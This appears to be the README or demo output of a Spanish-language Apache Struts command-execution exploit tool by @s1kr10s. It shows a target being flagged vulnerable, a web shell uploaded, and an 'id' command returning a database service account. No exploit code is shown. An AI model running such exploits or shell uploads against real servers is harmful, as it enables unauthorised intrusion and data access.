 STRUTS
=[ Command Execution v3]=
By @s1kr10s
* Ejemplo: http(s)://www.victima.com/files.login
[+] HOST: https:///Login.action
[+] EJECUTANDO EXPLOIT 1
[-] VULNERABLE
[-] RUN EXPLOIT (s/n): s
[-] GET PROMPT...
* [UPLOAD SHELL]
Struts@Shell:$ pwnd (php,jsp)
Struts2@Shell:$ id
uid=510(admservicios) gid=510(admservicios) grupos=510(admservicios),505(oinstall),507(dba),512(admdb)
Struts2@Shell:$